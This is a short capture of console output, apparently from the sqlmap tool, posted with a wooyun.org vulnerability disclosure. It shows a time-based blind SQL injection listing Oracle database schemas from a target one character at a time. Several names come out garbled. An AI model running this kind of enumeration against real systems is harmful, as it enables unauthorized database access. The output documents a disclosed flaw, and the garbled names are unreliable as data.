 C:\windows\system32\cmd.exe
[23:25:07] [WARNING] increasing time delay to 6 seconds
EM
[23:26:28] [INFO] retrieved: TSMSYS
[23:31:01] [INFO] retrieved:
[23:31:33] [ERROR] invalid character detected. retrying..
[23:31:33] [WARNING] increasing time delay to 7 seconds
W
[23:33:13] [ERROR] unable to properly validate last character value ('a')..
aB
[23:33:47] [ERROR] invalid character detected. retrying..
[23:33:47] [WARNING] increasing time delay to 3 seconds
[23:34:11] [ERROR] invalid character detected. retrying..
[23:34:11] [WARNING] increasing time delay to 4 seconds
SB
[23:35:08] [INFO] retrieved: WMSYS
[23:38:03] [INFO] retrieved:
[23:38:52] [ERROR] invalid character detected. retrying..
[23:38:52] [WARNING] increasing time delay to 5 seconds
[23:39:20] [ERROR] invalid character detected. retrying..
[23:39:20] [WARNING] increasing time delay to 6 seconds
XDB#A
[23:42:04] [ERROR] invalid character detected. retrying..
[23:42:04] [WARNING] increasing time delay to 7 seconds
available databases [15]:
[*] "EXFSYS!"
[*] "OUTLN\X03"
[*] "WMSYS\X13"
[*] "XDB#A\X02"
[*] CTXUYS
[*] DBTNMP
[*] DMSYS
[*] OOAPSYT
[*] ORDSYS
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] UDSYSA
[*] WaBSB
www.wooyun.org